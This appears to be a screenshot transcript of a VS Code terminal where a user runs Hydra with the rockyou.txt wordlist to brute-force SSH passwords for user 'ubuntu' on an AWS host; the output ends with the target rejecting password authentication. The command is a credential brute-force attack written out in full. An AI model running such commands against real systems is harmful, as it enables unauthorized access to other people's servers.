 PROBLEMS 8 SQL CONSOLE OUTPUT TERMINAL DEBUG CONSOLE
ubuntu@ip-10-192-11-133:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-213-85.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-06 01:13:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-213-85.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.250:22/ does not support password authentication.
ubuntu@ip-10-192-11-133:~$